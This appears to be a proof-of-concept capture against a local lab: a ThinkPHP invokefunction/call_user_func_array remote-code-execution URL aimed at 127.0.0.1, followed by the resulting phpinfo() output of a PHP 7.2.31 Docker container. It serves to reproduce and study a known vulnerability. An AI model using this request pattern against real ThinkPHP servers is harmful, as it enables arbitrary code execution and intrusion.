 phpinfo()
127.0.0.1:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1%2...
PHP Version 7.2.31
php
System Linux cd7cd07bc47c 4.9.184-linuxkit #1 SMP Tue Jul 2 22:58:16 UTC 2019 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled